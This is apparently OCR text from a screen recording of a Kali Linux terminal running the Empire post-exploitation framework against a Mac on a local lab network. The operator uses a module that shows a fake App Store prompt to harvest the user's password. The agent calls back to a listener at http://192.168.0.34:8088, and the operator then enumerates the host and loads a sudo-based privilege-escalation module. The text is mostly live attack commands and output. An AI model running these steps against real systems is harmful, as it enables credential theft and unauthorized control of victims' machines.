 Applications Places Terminator
www.BANDICAM.com
1
root@kali: /opt/Empire
root@kali: /opt/Empire 146x39
Agent True LYIDBXS4 Agent to execute module on.
AppName True App Store The name of the application to launch.
(Empire: python/collection/osx/prompt) > execute
[>] Module is not opsec safe, run? [y/N] y
(Empire: python/collection/osx/prompt) >
button returned:OK, text returned:zzzzzz
(Empire: python/collection/osx/prompt) > sysinfo
*** Unknown syntax: sysinfo
(Empire: python/collection/osx/prompt) > back
(Empire: LYIDBXS4) > sysinfo
(Empire: LYIDBXS4) > sysinfo: 00000000|http://192.168.0.34:8088||z00z|z00zs-Mac.local|192.168.0.33|Darwin,z00zs-Mac.local,14.5.0,Darwin Kernel Ver
sion 14.5.0: Wed Jul 29 02:26:53 PDT 2015; root:xnu-2782.40.9~1/RELEASE_X86_64,x86_64|False|python|335|python|2.7
Listener: http://192.168.0.34:8088
Internal IP: 192.168.0.33
Username: \z00z
Hostname: z00zs-Mac.local
OS: Darwin,z00zs-Mac.local,14.5.0,Darwin Kernel Version 14.5.0: Wed Jul 29 02:26:53 PDT 2015; root:xnu-2782.40.9~1/RELEASE_X86_64,x8
6_64
High Integrity: 0
Process Name: python
Process ID: 335
Language: python
Language Version: 2.7
(Empire: LYIDBXS4) > whoami
(Empire: LYIDBXS4) >
z00z
(Empire: LYIDBXS4) > usemodule privesc/multi/
bashdoor sudo_spawn
(Empire: LYIDBXS4) > usemodule privesc/multi/sudo_spawn
(Empire: python/privesc/multi/sudo_spawn) > info